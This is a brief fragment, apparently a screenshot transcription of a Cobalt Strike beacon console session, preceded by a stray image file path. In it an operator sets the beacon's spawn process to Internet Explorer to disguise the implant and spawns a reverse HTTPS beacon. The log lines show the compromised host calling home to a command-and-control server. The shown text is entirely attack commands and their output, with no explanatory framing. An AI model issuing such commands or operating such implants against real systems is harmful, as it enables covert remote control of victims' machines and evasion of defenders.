 [+] host called home, sent: 116 bytes
beacon> spawnto x86 C:\Program Files (x86)\Internet Explorer\iexplore.exe
[*] Tasked beacon to spawn x86 features to: C:\Program Files (x86)\Internet Exp
[+] host called home, sent: 61 bytes
beacon> spawn https
[*] Tasked beacon to spawn (x86) windows/beacon_https/reverse_https
[+] host called home, sent: 208904 bytes